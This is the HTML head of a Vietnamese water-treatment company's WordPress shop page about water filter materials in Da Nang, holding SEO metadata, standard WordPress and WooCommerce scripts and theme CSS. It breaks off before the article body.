

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/
body_size: 28277
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://locnuocdanaco.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vật liệu lọc nước tại Đà Nẵng</title>
	<meta name="description" content="Vật liệu lọc nước tại Đà Nẵng" />
	<link rel="canonical" href="https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vật liệu lọc nước tại Đà Nẵng" />
	<meta property="og:description" content="Vật liệu lọc nước tại Đà Nẵng" />
	<meta property="og:url" content="https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/" />
	<meta property="og:site_name" content="Lọc nước Danaco - Công ty TNHH MTV Thiết Bị Xử Lý Nước Trọng Tín." />
	<meta property="article:published_time" content="2018-10-17T02:11:42+00:00" />
	<meta property="article:modified_time" content="2024-06-26T08:37:26+00:00" />
	<meta property="og:image" content="https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mr Anh" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Mr Anh" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/","url":"https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/","name":"Vật liệu lọc nước tại Đà Nẵng","isPartOf":{"@id":"https://locnuocdanaco.com.vn/#website"},"primaryImageOfPage":{"@id":"https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/#primaryimage"},"image":{"@id":"https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/#primaryimage"},"thumbnailUrl":"https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan.jpg","datePublished":"2018-10-17T02:11:42+00:00","dateModified":"2024-06-26T08:37:26+00:00","author":{"@id":"https://locnuocdanaco.com.vn/#/schema/person/65f328ede7ad1c42adcb5b27d0eb6260"},"description":"Vật liệu lọc nước tại Đà Nẵng","breadcrumb":{"@id":"https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/#primaryimage","url":"https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan.jpg","contentUrl":"https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://locnuocdanaco.com.vn/"},{"@type":"ListItem","position":2,"name":"Vật liệu lọc nước tại Đà Nẵng"}]},{"@type":"WebSite","@id":"https://locnuocdanaco.com.vn/#website","url":"https://locnuocdanaco.com.vn/","name":"Lọc nước Danaco - Công ty TNHH MTV Thiết Bị Xử Lý Nước Trọng Tín.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://locnuocdanaco.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://locnuocdanaco.com.vn/#/schema/person/65f328ede7ad1c42adcb5b27d0eb6260","name":"Mr Anh","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://locnuocdanaco.com.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5bce50971987d00ff73d545abb617741?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5bce50971987d00ff73d545abb617741?s=96&d=mm&r=g","caption":"Mr Anh"},"sameAs":["https://locnuocdanaco.com.vn/"],"url":"https://locnuocdanaco.com.vn/author/thuonghieuviet/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='prefetch' href='https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Lọc nước Danaco - Công ty TNHH MTV Thiết Bị Xử Lý Nước Trọng Tín. &raquo;" href="https://locnuocdanaco.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lọc nước Danaco - Công ty TNHH MTV Thiết Bị Xử Lý Nước Trọng Tín. &raquo; Dòng bình luận" href="https://locnuocdanaco.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lọc nước Danaco - Công ty TNHH MTV Thiết Bị Xử Lý Nước Trọng Tín. &raquo; Vật liệu lọc nước tại Đà Nẵng Dòng bình luận" href="https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locnuocdanaco.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://locnuocdanaco.com.vn/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://locnuocdanaco.com.vn/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://locnuocdanaco.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://locnuocdanaco.com.vn/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://locnuocdanaco.com.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://locnuocdanaco.com.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='ot-vertical-menu-css-css' href='https://locnuocdanaco.com.vn/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-ionicons-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://locnuocdanaco.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://locnuocdanaco.com.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/locnuocdanaco.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://locnuocdanaco.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://locnuocdanaco.com.vn/wp-json/wp/v2/posts/2100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locnuocdanaco.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://locnuocdanaco.com.vn/?p=2100' />
<link rel="alternate" type="application/json+oembed" href="https://locnuocdanaco.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flocnuocdanaco.com.vn%2Fvat-lieu-loc-nuoc-tai-da-nang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://locnuocdanaco.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flocnuocdanaco.com.vn%2Fvat-lieu-loc-nuoc-tai-da-nang%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/cropped-logo-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0076ff;}html{background-color:#E6E2DE!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 113px}#logo img{max-height: 113px}#logo{width:198px;}.header-bottom{min-height: 43px}.header-top{min-height: 41px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.8)}.header-bg-image {background-image: url('https://locnuocdanaco.com.vn/wp-content/uploads/2017/07/spa-tron-goi3-1024x683.jpg');}.header-bg-image {background-repeat: repeat;}.header-bottom {background-color: #038fcd}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 35px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#038fcd!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0076ff;}/* Color !important */[data-text-color="primary"]{color: #0076ff!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0076ff;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0076ff;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0076ff}.nav-tabs > li.active > a{border-top-color: #0076ff}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0076ff }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0076ff }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0076ff;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #0076ff!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#0076ff; }[data-text-bg="secondary"]{background-color: #0076ff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #0076ff}/* Color !important */[data-text-color="secondary"]{color: #0076ff!important;}/* Border */.secondary.is-outline:hover{border-color:#0076ff}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #0076ff!important; }@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Helvetica,Arial,sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Helvetica,Arial,sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Helvetica,Arial,sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Helvetica,Arial,sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Helvetica,Arial,sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #f92800;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > 